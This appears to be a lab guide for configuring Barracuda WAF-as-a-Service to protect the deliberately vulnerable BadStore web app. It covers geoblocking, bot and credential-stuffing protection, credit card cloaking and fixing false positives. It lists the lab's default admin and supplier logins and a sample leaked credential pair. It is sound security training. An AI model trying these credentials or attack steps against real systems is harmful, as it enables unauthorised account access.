

Note: While not necessary, and this is not a step in this lab, if you are doing further testing and if you wish to clear out the comments for further testing, you can login as the admin user ( admin/secret ) go to /badstore.cgi?action=admin and reset the comments.

# Beyond the OWASP Top 10

Application security goes much further than SQL Injection and XSS and the OWASP Top 10.

Also included in Application Security are defenses against Bot attacks, Account Take Overs, and more.

## Geolocation

We only do business with US and UK. Can you block all other countries? We also want to block TOR nodes and anonymous proxies.

Look at the available components in WAFaaS to block web requests outside of the US and UK.

* Add the **IP Address Geolocation** component:



* In the Geo IP Filter card, move all countries **except** United States and United Kingdom to the Blocked side. Note: If you are located in another country, you may wish to add it.
* Turn on blocking for TOR Nodes and Anonymous Proxies.
* Click Save.

## Allow Trusted Clients

We have an anti-defacement service that accesses the store and we want it to be exempt from all WAF checks and be able to do anything unconditionally. The service always sends requests from the IP 38.227.79.50

#### Look at the available components in WAFaaS to see what would allow requests from a specific IP to be always “trusted”. Note: You may need to circle back to the “IP Address Geolocation” component and add this ip address as an allowed address under the “Network Exceptions” section, so that if that IP address falls outside the UK and USA, it is still allowed.

* Add the **Trusted Hosts** component.



* Enable Trusted Hosts.
* Click Add Host. Enter the IP 38.227.79.50 and mask 255.255.255.255. Enter “Anti_Defacement” for the name and click Add.
* Click Save

## Web Scraping

Note: We will not be finding or testing this vulnerability, but we will be enabling the appropriate WAFaaS component to defend against this type of attack.

Our competitor, TerribleStore, started selling the same things and whenever we change our prices, their prices are almost immediately 1 cent cheaper than ours! How do they do that? How do we stop them?

* The competitor is using a Web Scraper to scrape our customer’s price list.
* Add the Distributed Denial-of-Service component.
* Choose Web Scraping, turn on “insert hidden links” and “insert Javascript"and click Save. 
* Web Page Before & After showing the JavaScript and Hidden Links

## Testing for Credential Stuffing Vulnerabilities

There are many leaked credentials on the darknet being used for things like Account Take Overs ( ATO ) and Barracuda WAF-as-a-Service can determine if an attacker is using leaked credentials, and can block this attack. This type of attack is known as Credential Stuffing.

* In your web browser, go to either your WAFaaS CNAME or your Badstore Domain Name
* Click Login / Register
* Try logging in as [julio.tan@gmail.com](mailto:julio.tan@gmail.com) and password: please

You will see the login simply fails because that’s not a valid user

But that set of credentials is from a leaked database and is a credential stuffing attack. But your website does not know it is under attack. Also, by default, WAFaaS will not block this, we need to add the Bot Protection component to block this.

## Blocking Credential Stuffing

* Go to your WAFaaS admin tab and add the **Bot Protection** component
* Click **Bot Attacks**, then under **Credential Attack Protection** enter
  + **email** for the username field
  + **passwd** for the password field
  + 
* Go to your WAFaaS CNAME
* Click Login / Register
* Try logging in as [julio.tan@gmail.com](mailto:julio.tan@gmail.com) and password: please

Verify the WAFaaS blocks this, and the Firewall Log shows this.

Now we know we are under a credential stuffing attack, but are protected from it, and we know details of the attacker such as their source IP address.



## Testing for Credit Card PII Leakage Vulnerabilities

We were showing off our reporting system to our auditor last week. We logged into the site’s admin interface by going to the **“Login/Register**” page, entering “**admin**” in the username box and “**secret**” in the password box. Then we went to the Super Secret Administration Menu by navigating to /**cgi-bin/badstore.cgi?action=admin** . We chose “**View Sales Reports**” and clicked “**Do It**.” Our auditor told us we were in danger of failing the audit because we were showing full credit card numbers, and PCI compliance, and were in danger of legal consequences.

* In your web browser, go to your WAFaaS Cname
* Click on Login/Register
* Login as admin / secret
* Go to <your Badstore DNS name> /cgi-bin/badstore.cgi?action=admin
* Choose View Sales Reports and click “Do It”



* As you can see there is PII Leakage of Credit Card details.
* The WAFaaS is not protecting this by default, so we have to add a component to prevent this.

## Blocking PII Leakage

* Add the Data Theft Protection component.



* Turn on Data Theft Protection.
* Click Add Element. Give your Data Theft Element a name such as “Creditcards” and choose Credit Cards for Identity Theft Type
* Select Cloak for the action. Cloak will obscure the credit card number so the customer can pass the audit. You can leave the 4 initial characters and 0 trailing characters. Click Add.
* Refresh the “View Sales Reports”.
* You will see most of the credit card numbers have been obscured. The few that are not are not valid credit card numbers to begin with. 

## Adding an Exception for a simple False Positive

Sometimes the WAF may by default block something we want to allow. This is known as a false positive. In this case, we need to make an exception. This is known as fixing a false positive.

* Go to your WAFaaS CNAME
* Click on Leave comment, enter a name and email and then the following for the comment text:

I tried to order from the union of your stores, but when I try to select a product, from your selection, I cannot!

* You will see you are blocked from posting the comment *
* Look at the Firewall Logs to see why the request was blocked
* We need to turn off SQL Injection patterns from being blocked in this part of the application
* But we must not turn off SQL Injection protection for the entire site.
* Add the App Profiles component.
* Click Add URL and add the URL from the firewall log: /cgi-bin/badstore.cgi
  + You can leave all the settings at their defaults.
* Hover over the “badstore.cgi” profile, and click the “Add Parameter” icon which looks like a plus with a gear



* Enter the parameter which was blocked in the firewall log for the parameter name: comments
* For the Parameter Class, select Custom and uncheck “Block SQL Injection” 
* Click **Add**
* Go to the comment field and try to add the same comment as before, verify you now can add the comment

## Adding an Exception for a False Positive in File Uploads

One of our suppliers is having trouble uploading their price lists. She is going to the “Supplier Login” section, entering their email big@spender.com , their password “money”, and clicking Login. Our supplier has made the price list for you to use for troubleshooting available at: <https://s3.amazonaws.com/nmiron-sko20-labs/pricelist.dat> .

* Save the file <https://s3.amazonaws.com/nmiron-sko20-labs/pricelist.dat> to your computer
* In your web browser, go to your WAFaaS CNAME
* Click on Supplier Login
* Enter for the email: big@spender.com and password: money
* Click choose file, select the file you saved, enter a filename of “my-pricelist.doc”, and click Upload.



* Review the firewall log entry to see why it was blocked
* Go to the **Parameter Protection** component you previously added.
* Find the Max Upload File Size input and change it to 10240 (10MB).
* Click Save.
* Test again and verify you are able to upload the File



# THE END